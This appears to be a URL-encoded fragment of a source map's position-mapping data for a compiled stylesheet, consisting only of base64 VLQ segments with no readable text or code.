CqBACI%2CWAEI%2CaASI%2CYAEI%3BEACI%2CeAAA%3B%3BAAEI%2CcAjBxB%2CqBACI%2CWAEI%2CaASI%2CYAEI%2CEAEK%2CMACI%3BEACG%2CQAAA%3BEACA%2CSAAS%2CEAAT%3BEACA%2CcAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CmBAAA%3BEACA%2CwCAAA%3BEACA%2CmCAAA%3BEACA%2CgCAAA%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CcAAA%3BEACA%2CWAAA%3B%3BAAGR%2CcAjCpB%2CqBACI%2CWAEI%2CaASI%2CYAEI%2CEAmBK%3BEACG%2CSAAS%2CEAAT%3BEACA%2CcAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CuBAAA%3BEACA%2CwCAAA%3BEACA%2CmCAAA%3BEACA%2CgCAAA%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CcAAA%3BEACA%2CWAAA%3B%3BAA3G5B%2CcA8DI%2CqBACI%2CWAEI%2CaA8CI%3BEACI%2CaAAA%3BEACA%2CYAAA%3BEACA%2CcAAA%3B%3BAAlHpB%2CcA8DI%2CqBACI%2CWAEI%2CaA8CI%2CsBAII%3BEACI%2CwBAAA%3BEACA%2CgBAAA%3BEACA%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CYAAA%3B%3BAACA%2CcA3DpB%2CqBACI%2CWAEI%2CaA8CI%2CsBAII%2CMAMK%3BEACG%2CgBAAA%3B%3BAA1H5B%2CcAiII%3BEACI%2CkBAAA%3B%3BAAGA%2CcADJ%2CWACK%3BEACG%2CgBAAgB%2CWAAhB%3BEACA%2CQAAQ%2CWAAR%3B%3BAAvIZ%2CcA0II%3BEACI%2CgBAAA%3B%3BAA3IR%2CcA6II%3BEACI%2CkBAAA%3BEACA%2CaAAA%3B%3BAA%5C%2FIR%2CcAiJI%3BEACI%2CkBAAA%3BEACA%2CQAAA%3BEACA%2CkBAAA%3B%3BAApJR%2CcAiJI%2CqBAII%3BEACI%2CeAAA%3BEACA%2CiBAAA%3BEACA%2CYAAA%3BEACA%2C0BAAA%3B%3BAAzJZ%2CcAiJI%2CqBAUI%3BEACI%2CeAAA%3BEACA%2CyBAAA%3B%3B%3B%3B%3BAAqHA%2CcAFR%2CQACI%2CEACK%3BEACG%2CYAAA%3B%3BAAJhB%2CcAQI%2CqBACI%3BEACI%2CkBAAA%3B%3BAAVZ%2CcAQI%2CqBAII%3BEACI%2CwBAAA%3BEACA%2CkBAAA%3BEACA%2CkBAAA%3B%3BAAfZ%2CcAQI%2CqBAII%2CaAII%3BEACI%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CQAAA%3B%3B%3B%3B%3BAAuLhB%2CeACI%3BEACI%2CsBAAA%3BEACA%2CYAAA%3BEACA%2CYAAA%3BEACA%2CgBAAA%3B%3BAALR%2CeAOI%3BEACI%2CsBAAA%3BEACA%2CYAAA%3BEACA%2CWAAA%3B%3BAAVR%2CeAYI%2CMACI%2CMACI%2CGACI%3BEACI%2CgCAAA%3B%3BAAKR%2CeATR%2CMAQI%2CGACK%2CUAAU%3BEACP%2CmBAAA%3B%3BAAtBhB%2CeAYI%2CMAQI%2CGAII%3BEACI%2CiBAAA%3BEACA%2CmBAAA%3B%3B%3B%3B%3BAAUhB%3BEACI%2CiBAAA%3BEACA%2CgBAAA%3BEACA%2CaAAA%3BEACA%2CcAAA%3BEACA%2CmBAAA%3B%3BAAGJ%2CsBACI%3BEACI%2CeAAA%3B%3BAAIR%2CiBACI%3BEACI%2CiBAAA%3B%3BAAFR%2CiBAII%2CeACI%2CMACI%3BEACI%2CmBAAA%3B%3BAAKA%2CiBARZ%2CeAMI%2CMACI%2CGACK%2CUAAU%3BEACP%2CmBAAA%3B%3BAAbpB%2CiBAII%2CeAMI%2CMACI%2CGAII%3BEACI%2CmBAAA%3B%3BAAhBpB%2CiBAII%2CeAMI%2CMACI%2CGAOI%3BEAII%2CiBAAA%3B%3BAAHA%2CiBAfhB%2CeAMI%2CMACI%2CGAOI%2CGACK%3BEACG%2CmBAAA%3B%3B%3B%3B%3BAAqCxB%2CYACI%3BEACI%2CmBAAA%3BEACA%2CoBAAA%3BEACA%2CgBAAA%3B%3BAAJR%2CYACI%2CiBAII%3BEACI%2CiBAAA%3BEACA%2CWAAA%3BEACA%2CcAAA%3B%3BAARZ%2CYACI%2CiBAII%2CKAII%3BEACI%2CgBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CkBAAA%3BEACA%2CeAAA%3BEACA%2CmBAAA%3BEACA%2CyCAAA%3BEACA%2CgBAAA%3B%3BAAjBhB%2CYACI%2CiBAII%2CKAII%2CUASI%3BEACI%2CiBAAA%3BEACA%2CqBAAA%3BEACA%2CkBAAA%3BEACA%2CiBAAA%3BEACA%2CyBAAA%3BEACA%2CWAAW%2CmBAAX%3BEACA%2CgCAAA%3B%3BAAzBpB%2CYACI%2CiBAII%2CKAII%2CUAkBI%3BEACI%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CMAAA%3BEACA%2C0BAAA%3BEACA%2CWAAW%2CqBAAX%3BEACA%2CgCAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3B%3BAApCpB%2CYACI%2CiBAII%2CKAkCI%2CUAAS%2CMACL%3BEACI%2CWAAW%2CkBAAX%3B%3BAAzCpB%2CYACI%2CiBAII%2CKAkCI%2CUAAS%2CMAIL%3BEACI%2CWAAW%2CkBAAX%3BEACA%2CQAAA%3BEACA%2CWAAW%2CkBAAX%3BEACA%2CUAAA%3B%3BAAOpB%3BEACI%2CqBAAA%3BEACA%2CYAAA%3BEACA%2CWAAA%3BEACA%2CeAAA%3BEACA%2CYAAA%3BEACA%2CWAAA%3BEACA%2CwCAAA%3BEACA%2CgBAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CgBAAA%3BEACA%2CUAAA%3B%3BAAZJ%2COAaI%3BEACI%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3B%3BAAIR%3BEACI%2CmBAAA%3BEACA%2CiBAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CoBAAA%3BEACA%2CoBAAA%3B%3BAANJ%2CUAOI%3BEACI%2CWAAA%3B%3BAACA%2CUAFJ%2CEAEK%3BEACG%2CWAAA%3B%3BAAVZ%2CUAaI%2CQAAQ%3BAAbZ%2CUAasB%2CQAAQ%3BEACtB%2CWAAA%3B%3BAAdR%2CUAgBI%2COAAM%2COAAO%3BEACT%2CsBAAA%3B%3BAACA%2CUAFJ%2COAAM%2COAAO%2CQAER%3BEACG%2CyBAAA%3B%3B%3B%3B%3BAAyBZ%3BEACI%2CiBAAA%3B%3BAAEJ%2CWACI%3BEACI%2CkBAAA%3B%3BAAFR%2CWACI%2CiBAEI%3BEACI%2CiBAAA%3BEACA%2CWAAA%3BEACA%2CcAAA%3BEACA%2CcAAA%3B%3BAAPZ%2CWACI%2CiBAEI%2CuBAKI%3BEACI%2CcAAA%3B%3BAACA%2CWATZ%2CiBAEI%2CuBAKI%2CEAEK%3BEACG%2CcAAA%3B%3BAAXpB%2CWACI%2CiBAEI%2CuBAWI%2CSACI%3BEACI%2CcAAA%3B%3BAAhBpB%2CWACI%2CiBAEI%2CuBAgBI%3BEACI%2C8BAAA%3BEACA%2C%2BBAAA%3B%3BAArBhB%2CWACI%2CiBAEI%2CuBAoBI%3BEACI%2CcAAA%3B%3BAAxBhB%2CWA4BI%3BEACI%2CiBAAA%3B%3BAAGA%2CWADJ%2CiBACK%3BEACG%2CiBAAA%3B%3BAAjCZ%2CWA%2BBI%2CiBAII%2CMAGI%3BAAtCZ%2CWA%2BBI%2CiBAKI%2COAEI%3BAAtCZ%2CWA%2BBI%2CiBAMI%2CWACI%3BEACI%2CmBAAA%3BEACA%2CYAAA%3BEACA%2CcAAA%3B%3BAAzChB%2CWA6CI%3BEACI%2CmBAAA%3B%3BAA9CR%2CWAgDI%3BEACI%2CkBAAA%3B%3BAAjDR%2CWAmDI%3BEACI%2CgBAAA%3B%3BAApDR%2CWAsDI%3BEACI%2CqBAAA%3BEACA%2CmBAAA%3B%3BAAxDR%2CWA0DI%2CSACI%3BEACI%2CaAAA%3BEACA%2CmBAAA%3BEACA%2CcAAA%3BEACA%2CYAAA%3BEACA%2CeAAA%3B%3BAAhEZ%2CWAmEI%2CiBAAiB%3BEACb%2CWAAA%3B%3BAApER%2CWAsEI%2COAAM%2CQACF%2CMACI%3BEACI%2CcAAA%3B%3BAAzEhB%2CWAsEI%2COAAM%2CQAMF%2CSAAQ%2CQACJ%3BEACI%2CmBAAA%3BEACA%2CYAAA%3B%3BAC1xIhB%3BEACC%2CYAAA%3B%3BAAGD%2CYAAa%2CcAAc%2CgBAAgB%2CQAAO%2CQAAS%3BEACvD%2CgBAAA%3B%3BAAEJ%2CWAAY%2CQAAO%2CUAAa%3BAAAY%2CWAAY%2CQAAU%3BEAC9D%2CoCAAA%3B%3BAAEJ%2CWAAY%2CQAAQ%2CSAAS%3BEACzB%2CwCAAA%3B%3B%3B%3B%3B%3B%3B%3B%3B%3B%3B%3B%3B%3BAZuFJ%2CYAAY%3BEAoFR%2CmBAAA%3B%3B%3B%3B%3B%3BAApFJ%2CYAAY%2CeAQR%3BEACI%2CkBAAA%3BEACA%2CmBAAA%3B%3BAAVR%2CYAAY%2CeAQR%2C2DAGI%3BEACI%2C6BAAA%3B%3BAAZZ%2CYAAY%2CeAqFR%3BEACI%2CmBAAA%3B%3BAAtFR%2CYAAY%2CeAwFR%3BEACI%2CmBAAA%3B%3BAAzFR%2CYAAY%2CeA2FR%3BEACI%2CmBAAA%3B%3BAA5FR%2CYAAY%2CeA8FR%3BEACI%2CmBAAA%3B%3BAA%5C%2FFR%2CYAAY%2CeAiGR%3BEACI%2CmBAAA%3B%3BAAlGR%2CYAAY%2CeAoGR%3BEACI%2CmBAAA%3B%3BAArGR%2CYAAY%2CeA8GR%2COAAO%2CeAAe%2CeAAe%3BAA9GzC%2CYAAY%2CeA8GqC%3BEA7FzC%2CyBAAA%3BEACA%2CyBAAA%3BEAhBA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C0BAAA%3BEAcA%2C0BAAA%3BEACA%2CqCAAA%3BEACA%2CmBAAA%3B%3BAAtBR%2CYAAY%2CeA8GR%2COAAO%2CeAAe%2CeAAe%2COAvFjC%3BAAvBR%2CYAAY%2CeA8GqC%2COAvFzC%3BEACI%2CcAAA%3BEACA%2CaAjDU%2C6BAiDV%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3B%3BAAEJ%2CYA9BI%2CeA8GR%2COAAO%2CeAAe%2CeAAe%2COAhFhC%3BAAAD%2CYA9BI%2CeA8GqC%2COAhFxC%3BEACG%2C%2BBAAA%3BEACA%2CyBAAA%3BEACA%2CyBAAA%3B%3BAAHJ%2CYA9BI%2CeA8GR%2COAAO%2CeAAe%2CeAAe%2COAhFhC%2CMAIG%3BAAJJ%2CYA9BI%2CeA8GqC%2COAhFxC%2CMAIG%3BEACI%2CcAAA%3B%3BAA8EJ%2CYAjHA%2CeA8GR%2COAAO%2CeAAe%2CeAAe%2COAEhC%2COACI%3BAAAD%2CYAjHA%2CeA8GqC%2COAExC%2COACI%3BEAzEL%2CyBAAA%3BEACA%2CyBAAA%3BEACA%2CcAAA%3BEACA%2C0BAAA%3BEACA%2CqCAAA%3BEA1CA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C0BAAA%3B%3BAA2GI%2CYAjHA%2CeA8GR%2COAAO%2CeAAe%2CeAAe%2COAEhC%2COACI%2CQAnEL%3BAAmEI%2CYAjHA%2CeA8GqC%2COAExC%2COACI%2CQAnEL%3BEACI%2CcAAA%3BEACA%2CiBAAA%3B%3BAAEJ%2CYAlDI%2CeA8GR%2COAAO%2CeAAe%2CeAAe%2COAEhC%2COACI%2CQA%5C%2FDJ%3BAAAD%2CYAlDI%2CeA8GqC%2COAExC%2COACI%2CQA%5C%2FDJ%3BEACG%2CyBAAA%3BEACA%2CyBAAA%3BEACA%2CcAAA%3B%3BAAHJ%2CYAlDI%2CeA8GR%2COAAO%2CeAAe%2CeAAe%2COAEhC%2COACI%2CQA%5C%2FDJ%2CMAIG%3BAAJJ%2CYAlDI%2CeA8GqC%2COAExC%2COACI%2CQA%5C%2FDJ%2CMAIG%3BEACI%2CcAAA%3B%3BAAkDR%2CYAzGI%2CeA8GR%2COAAO%2CeAAe%2CeAAe%2COAEhC%2COACI%2CQARJ%3BAAAD%2CYAzGI%2CeA8GqC%2COAExC%2COACI%2CQARJ%3BEAvGD%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C0BAAA%3B%3BAA%2BGI%2CYArHA%2CeA8GR%2COAAO%2CeAAe%2CeAAe%2COAEhC%2COAKI%3BAAAD%2CYArHA%2CeA8GqC%2COAExC%2COAKI%3BEAzDL%2CyBAAA%3BEACA%2CyBAAA%3BEA3DA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C0BAAA%3BEAyDA%2CqBAAA%3BEACA%2CoBAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3B%3BAAmDI%2CYArHA%2CeA8GR%2COAAO%2CeAAe%2CeAAe%2COAEhC%2COAKI%2CcAlDL%3BAAkDI%2CYArHA%2CeA8GqC%2COAExC%2COAKI%2CcAlDL%3BEACI%2CcAAA%3BEACA%2CaA7FU%2C6BA6FV%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3B%3BAAEJ%2CYA1EI%2CeA8GR%2COAAO%2CeAAe%2CeAAe%2COAEhC%2COAKI%2CcA3CJ%3BAAAD%2CYA1EI%2CeA8GqC%2COAExC%2COAKI%2CcA3CJ%3BEACG%2C%2BBAAA%3BEACA%2CyBAAA%3BEACA%2CyBAAA%3B%3BAAHJ%2CYA1EI%2CeA8GR%2COAAO%2CeAAe%2CeAAe%2COAEhC%2COAKI%2CcA3CJ%2CMAIG%3BAAJJ%2CYA1EI%2CeA8GqC%2COAExC%2COAKI%2CcA3CJ%2CMAIG%3BEACI%2CcAAA%3B%3BAA4CR%2CYA3HI%2CeA0HR%2COACK%2COAAO%3BEACJ%2CuBAAA%3BEACA%2CcAAA%3B%3BAAFJ%2CYA3HI%2CeA0HR%2COACK%2COAAO%2CYAGJ%3BEACI%2CcAAA%3BEACA%2CkBAAA%3B%3BAAEJ%2CYAlIA%2CeA0HR%2COACK%2COAAO%2CYAOH%3BEACG%2CwBAAA%3B%3BAADJ%2CYAlIA%2CeA0HR%2COACK%2COAAO%2CYAOH%2CMAEG%3BEACI%2CwBAAA%3B%3BAAMZ%2CYA3II%2CeA0IR%2CMAAK%2COACA%3BEAzID%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C0BAAA%3B%3BAA0IA%2CYAhJI%2CeA%2BIR%2CQACK%3BAACD%2CYAjJI%2CeA%2BIR%2CQAEK%3BAACD%2CYAlJI%2CeA%2BIR%2CQAGK%2COAAO%3BEACJ%2CeAAA%3B%3BAACA%2CYApJA%2CeA%2BIR%2CQACK%2CWAII%3BAAAD%2CYApJA%2CeA%2BIR%2CQAEK%2CUAGI%3BAAAD%2CYApJA%2CeA%2BIR%2CQAGK%2COAAO%2COAEH%3BEACG%2CeAAA%3BEACA%2CaAAa%2C4BAAb%3B%3BAAGR%2CYAzJI%2CeA%2BIR%2CQAUK%3BEAjHD%2CyBAAA%3BEACA%2CyBAAA%3BEACA%2CcAAA%3BEACA%2C0BAAA%3BEACA%2CqCAAA%3BEA1CA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C0BAAA%3B%3BAAmJA%2CYAzJI%2CeA%2BIR%2CQAUK%2CQA3GD%3BEACI%2CcAAA%3BEACA%2CiBAAA%3B%3BAAEJ%2CYAlDI%2CeA%2BIR%2CQAUK%2CQAvGA%3BEACG%2CyBAAA%3BEACA%2CyBAAA%3BEACA%2CcAAA%3B%3BAAHJ%2CYAlDI%2CeA%2BIR%2CQAUK%2CQAvGA%2CMAIG%3BEACI%2CcAAA%3B%3BAAkDR%2CYAzGI%2CeA%2BIR%2CQAUK%2CQAhDA%3BEAvGD%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C0BAAA%3B%3BAAuJQ%2CYA7JJ%2CeA%2BIR%2CQAUK%2CQAGI%2C2BACI%3BEACG%2CyBAAA%3B%3BAAIZ%2CYAlKI%2CeA%2BIR%2CQAmBK%3BEAtGD%2CyBAAA%3BEACA%2CyBAAA%3BEA3DA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C0BAAA%3BEAyDA%2CqBAAA%3BEACA%2CoBAAA%3BEACA%2CiBAAA%3BEACA%2CcAAA%3B%3BAAgGA%2CYAlKI%2CeA%2BIR%2CQAmBK%2CcA%5C%2FFD%3BEACI%2CcAAA%3BEACA%2CaA7FU%2C6BA6FV%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3B%3BAAEJ%2CYA1EI%2CeA%2BIR%2CQAmBK%2CcAxFA%3BEACG%2C%2BBAAA%3BEACA%2CyBAAA%3BEACA%2CyBAAA%3B%3BAAHJ%2CYA1EI%2CeA%2BIR%2CQAmBK%2CcAxFA%2CMAIG%3BEACI%2CcAAA%3B%3BAAsFR%2CYArKI%2CeA%2BIR%2CQAsBK%3BEACG%2CcAAA%3B%3BAAtKZ%2CYAAY%2CeAyKR%2CcAAc%2CQAAO%3BEACjB%2CcAAA%3B%3BAA1KR%2CYAAY%2CeA4KR%2CeACI%2COAAM%2CSAEF%3BAA%5C%2FKZ%2CYAAY%2CeA4KR%2CeAEI%2COAAM%2CSACF%3BEACI%2CeAAA%3B%3BAAhLhB%2CYAAY%2CeA4KR%2CeACI%2COAAM%2CSAEF%2COAEI%3BAAjLhB%2CYAAY%2CeA4KR%2CeAEI%2COAAM%2CSACF%2COAEI%3BEACI%2CcAAA%3BEACA%2CeAAA%3BEACA%2Caa1QK%2CaCMC%2C8CdoQN%3BEACA%2CgBAAA%3B%3BAArLpB%2CYAAY%2CeA4KR%2CeACI%2COAAM%2CSAWF%3BAAxLZ%2CYAAY%2CeA4KR%2CeAEI%2COAAM%2CSAUF%3BEACI%2CkBAAA%3B%3BAAzLhB%2CYAAY%2CeA4KR%2CeACI%2COAAM%2CSAWF%2CSAEI%2CUACI%2CiBACI%2CQAAO%2CQAAQ%2CIAAI%3BAA5L3C%2CYAAY%2CeA4KR%2CeAEI%2COAAM%2CSAUF%2CSAEI%2CUACI%2CiBACI%2CQAAO%2CQAAQ%2CIAAI%3BEACf%2CwBAAA%3BEACA%2CqBAAA%3BEACA%2CgBAAA%3B%3BAA%5C%2FL5B%2CYAAY%2CeA4KR%2CeACI%2COAAM%2CSAWF%2CSAEI%2CUAQI%2CWACI%3BAAnMxB%2CYAAY%2CeA4KR%2CeAEI%2COAAM%2CSAUF%2CSAEI%2CUAQI%2CWACI%3BEACI%2CkCAAA%3BEACA%2CyBAAA%3BEACA%2CiBAAA%3B%3BAAtM5B%2CYAAY%2CeA4KR%2CeACI%2COAAM%2CSAWF%2CSAEI%2CUAQI%2CWACI%2COAII%3BAAvM5B%2CYAAY%2CeA4KR%2CeAEI%2COAAM%2CSAUF%2CSAEI%2CUAQI%2CWACI%2COAII%3BEACI%2CcAAA%3BEACA%2Caa%5C%2FRP%2CaCMC%2C8CdyRM%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3BEACA%2CoBAAA%3B%3BAAEJ%2CYA9MhB%2CeA4KR%2CeACI%2COAAM%2CSAWF%2CSAEI%2CUAQI%2CWACI%2COAWK%2CMACG%3BAADJ%2CYA9MhB%2CeA4KR%2CeAEI%2COAAM%2CSAUF%2CSAEI%2CUAQI%2CWACI%2COAWK%2CMACG%3BEACI%2CcAAA%3B%3BAAhNpC%2CYAAY%2CeA4KR%2CeACI%2COAAM%2CSAWF%2CSAEI%2CUA2BI%2CSACI%3BAAtNxB%2CYAAY%2CeA4KR%2CeAEI%2COAAM%2CSAUF%2CSAEI%2CUA2BI%2CSACI%3BEArMhB%2CyBAAA%3BEACA%2CyBAAA%3BEAhBA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C0BAAA%3BEAcA%2C0BAAA%3BEACA%2CqCAAA%3BEACA%2CmBAAA%3BEAkMoB%2CWAAA%3B%3BAAxN5B%2CYAAY%2CeA4KR%2CeACI%2COAAM%2CSAWF%2CSAEI%2CUA2BI%2CSACI%2COA%5C%2FLhB%3BAAvBR%2CYAAY%2CeA4KR%2CeAEI%2COAAM%2CSAUF%2CSAEI%2CUA2BI%2CSACI%2COA%5C%2FLhB%3BEACI%2CcAAA%3BEACA%2CaAjDU%2C6BAiDV%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3B%3BAAEJ%2CYA9BI%2CeA4KR%2CeACI%2COAAM%2CSAWF%2CSAEI%2CUA2BI%2CSACI%2COAxLf%3BAAAD%2CYA9BI%2CeA4KR%2CeAEI%2COAAM%2CSAUF%2CSAEI%2CUA2BI%2CSACI%2COAxLf%3BEACG%2C%2BBAAA%3BEACA%2CyBAAA%3BEACA%2CyBAAA%3B%3BAAHJ%2CYA9BI%2CeA4KR%2CeACI%2COAAM%2CSAWF%2CSAEI%2CUA2BI%2CSACI%2COAxLf%2CMAIG%3BAAJJ%2CYA9BI%2CeA4KR%2CeAEI%2COAAM%2CSAUF%2CSAEI%2CUA2BI%2CSACI%2COAxLf%2CMAIG%3BEACI%2CcAAA%3B%3BAAnChB%2CYAAY%2CeA%2BNR%2CaACI%2CSACI%3BEAhNJ%2CyBAAA%3BEACA%2CyBAAA%3BEAhBA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C0BAAA%3BEAcA%2C0BAAA%3BEACA%2CqCAAA%3BEACA%2CmBAAA%3B%3BAAtBR%2CYAAY%2CeA%2BNR%2CaACI%2CSACI%2COA1MJ%3BEACI%2CcAAA%3BEACA%2CaAjDU%2C6BAiDV%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3B%3BAAEJ%2CYA9BI%2CeA%2BNR%2CaACI%2CSACI%2COAnMH%3BEACG%2C%2BBAAA%3BEACA%2CyBAAA%3BEACA%2CyBAAA%3B%3BAAHJ%2CYA9BI%2CeA%2BNR%2CaACI%2CSACI%2COAnMH%2CMAIG%3BEACI%2CcAAA%3B%3BAAnChB%2CYAAY%2CeAsOR%2CeACI%2CWACI%3BEAvNJ%2CyBAAA%3BEACA%2CyBAAA%3BEAhBA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C0BAAA%3BEAcA%2C0BAAA%3BEACA%2CqCAAA%3BEACA%2CmBAAA%3B%3BAAtBR%2CYAAY%2CeAsOR%2CeACI%2CWACI%2COAjNJ%3BEACI%2CcAAA%3BEACA%2CaAjDU%2C6BAiDV%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3B%3BAAEJ%2CYA9BI%2CeAsOR%2CeACI%2CWACI%2COA1MH%3BEACG%2C%2BBAAA%3BEACA%2CyBAAA%3BEACA%2CyBAAA%3B%3BAAHJ%2CYA9BI%2CeAsOR%2CeACI%2CWACI%2COA1MH%2CMAIG%3BEACI%2CcAAA%3B%3BAAnChB%2CYAAY%2CeA6OR%2CgBACI%3BEACI%2CcAAA%3B%3BAA%5C%2FOZ%2CYAAY%2CeA6OR%2CgBACI%2COAEI%3BEACI%2CcAAA%3BEACA%2CeAAA%3BEACA%2CaazUS%2CaCMC%2C8CdmUV%3BEACA%2CgBAAA%3B%3BAAEJ%2CYAtPA%2CeA6OR%2CgBACI%2COAQK%3BEACG%2CeAAA%3B%3BAASI%2CYAhQR%2CeA2PR%2CeACI%2COAAM%2CSAEF%2COACK%2CMACI%3BAAAD%2CYAhQR%2CeA2PR%2CeAEI%2COAAM%2CSACF%2COACK%2CMACI%3BEACG%2CcAAA%3B%3BAAjQxB%2CYAAY%2CeAuQR%2CWACI%2CKAAI%3BEACA%2CcAAA%3BEACA%2CgBAAA%3B%3BAAOA%2CYAjRA%2CeA6QR%2CMAAK%2CcACD%2CiBAAmB%2CeAGd%3BAAAD%2CYAjRA%2CeA6QR%2CMAAK%2CcAED%2CiBAAmB%2CiBAEd%3BAAAD%2CYAjRA%2CeA6QR%2CMAAK%2CcAGD%2CiBAAmB%2CqBACd%3BEACG%2CcAAA%3BEACA%2CeAAA%3BEACA%2CiBAAA%3B%3BAAGA%2CYAvRJ%2CeA6QR%2CMAAK%2CcACD%2CiBAAmB%2CeAQd%2CMACI%3BAAAD%2CYAvRJ%2CeA6QR%2CMAAK%2CcAED%2CiBAAmB%2CiBAOd%2CMACI%3BAAAD%2CYAvRJ%2CeA6QR%2CMAAK%2CcAGD%2CiBAAmB%2CqBAMd%2CMACI%3BEACG%2CcAAA%3B%3BAAOR%2CYA%5C%2FRA%2CeA6RR%2CgBACI%2CQACK%2CKAAK%3BAACN%2CYAhSA%2CeA6RR%2CgBACI%2CQAEK%2COAAO%3BEACJ%2CcAAA%3BEACA%2CeAAA%3B%3BAAEJ%2CYApSA%2CeA6RR%2CgBACI%2CQAMK%2CKAAK%2CMAAM%3BAACZ%2CYArSA%2CeA6RR%2CgBACI%2CQAOK%2COAAO%2CMAAM%3BEACV%2CcAAA%3B%3BAAtShB%2CYAAY%2CeA0SR%2CgBACI%2CcACI%3BEA3RJ%2CyBAAA%3BEACA%2CyBAAA%3BEAhBA%2CkBAAA%3BEACA%2CqBAAA%3BEACA%2CsBAAA%3BEACA%2CuBAAA%3BEACA%2C0BAAA%3BEAcA%2C0BAAA%3BEACA%2CqCAAA%3BEACA%2CmBAAA%3B%3BAAtBR%2CYAAY%2CeA0SR%2CgBACI%2CcACI%2COArRJ%3BEACI%2CcAAA%3BEACA%2CaAjDU%2C6BAiDV%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CiBAAA%3B%3BAAEJ%2CYA9BI%2CeA0SR%2CgBACI%2CcACI%2COA9QH%3BEACG%2C%2BBAAA%3BEACA%2CyBAAA%3BEACA%2CyBAAA%3B%3BAAHJ%2CYA9BI%2CeA0SR%2CgBACI%2CcACI%2COA9QH%2CMAIG%3BEACI%2CcAAA%3B%3BAAnChB%2CYAAY%2CeAqTR%3BEACI%2CcAAA%3B%3BAAtTR%2CYAAY%2CeAqTR%2CgBAEI%3BEACI%2CWAAA%3BEACA%2CUAAA%3B%3BAAzTZ%2CYAAY%2CeA4TR%2CyBAAyB%3BEACrB%2CwBAAA%3B%3BAA7TR%2CYAAY%2CeA%2BTR%3BAA%5C%2FTJ%2CYAAY%2CeA%2BTD%3BAA%5C%2FTX%2CYAAY%2CeA%2BTS%3BEAAS%2CuBAAA%3B%3BAA8D9B%2CmBATsD%3BEAClD%2CYAAY%2CeACR%2CaAAa%2CMAAK%2CIAAI%2CaAAa%3BIAC%5C%2FB%2CiBAAA%3BIACA%2CsBAAA%3B%3B%3BAAKZ%2CYAAY%2CeACR%2CWACI%2CWACI%3BEAnYsB%2C6BAAA%3BEAqYlB%2CcAAA%3B%3BAALhB%2CYAAY%2CeACR%2CWAOI%3BEACI%2CwBAAA%3B%3B%3BAezeZ%2CaAAa%3BEACT%2C0CAAA%3B%3BAAGQ%2CaAJC%2CSAER%2CWACG%2CEACK%3BEACG%2CWAAA%3B%3BAAgEhB%2CMAAM%2CIAAI%3BEACN%2CgBAAA%3B%3BACjDJ%2CMAAM%2CUACL%2CWACC%2CUACC%3BEACC%2CqBAAA%3B%3BAAMJ%3BEACC%2CQAAA%3B%3BAACA%2CSAAC%3BEACA%2CSAAS%2CEAAT%3BEACA%2CcAAA%3BEACA%2CWAAA%3BEACA%2CSAAA%3B%3BACtCF%2CsBAAuB%2CMAAK%2CQAAS%3BAACrC%2CsBAAuB%2CMAAK%2CQAAW%3BEACtC%2CmBAAA%3B%3B%3BACgEG%2CgBALsC%3BECoFtC%2CiCA7BA%3BECsOA%2C0BACI%2CcDvOJ%3BIACI%2CWAAA%3BIACA%2CWAAA%3BIACA%2CoBAAA%3B%3BEAEA%2CiCALJ%2CGAKK%3BECiOL%2C0BACI%2CcDvOJ%2CGAKK%3BIACG%2CSAAS%2CIAAT%3B%3BEAuBR%2CiCAnBA%3BEC4NA%2C0BACI%2CcD7NJ%3BIACI%2CqBAAA%3BIACA%2CWAAA%3BIACA%2CeAAA%3BIACA%2CqBAAA%3B%3BEA%2BBJ%3BIACI%2CWAAA%3B%3BEA0BJ%3BEA6sDA%2C2BACI%3BEEjtDJ%2COACI%2CgBACI%2CeAGI%3BECkLZ%2CgBAGI%3BEA2EJ%2CQAKI%2CQAAO%2CKACH%2COAAM%2CIAAI%2CSACN%2CeAGI%3BEAwDhB%2CkBACM%3BEAKN%2CkBACI%3BEC1eJ%2CYACI%3BEC6JJ%2CiCL%2BsDI%3BEMjuDJ%2CuBNiuDI%3BEOhsCJ%2CcPgsCI%3BIA%5C%2FtDJ%2CUAAA%3B